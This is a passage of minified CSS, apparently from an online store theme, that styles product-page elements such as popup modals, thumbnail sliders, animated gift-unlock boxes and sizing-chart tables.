var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0.2rem 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: rgba(var(--color-foreground), 0.1);border: solid var(--border-width) rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift__container--locked-bg-stripes {background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: var(--locked-image-opacity, 0);filter: blur(var(--locked-image-blur, 0px));transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--animation.quantity-gift--unlocked .quantity-gift__image img {animation: image-2 1.4s forwards ease-in-out;}@keyframes image-2 {0% {var(--locked-image-opacity, 0);}30% {opacity: 0;}99% {opacity: 0;}100% {opacity: 1;}}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;filter: blur(0px);transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__badge {font-size: 1rem;line-height: 1;padding: 0.45rem 0.65em;border-radius: var(--badge-radius);position: absolute;left: 50%;top: calc(var(--border-width) / -2);transform: translate(-50%, -50%);transition: all 0.3s 0.5s;}.quantity-gift__badge--style-2 {transform: translate(-50%, -100%);border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.quantity-gift__badge--width-full {width: calc(100% - (var(--container-radius) * 2));}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__badge {font-size: 0.9rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: 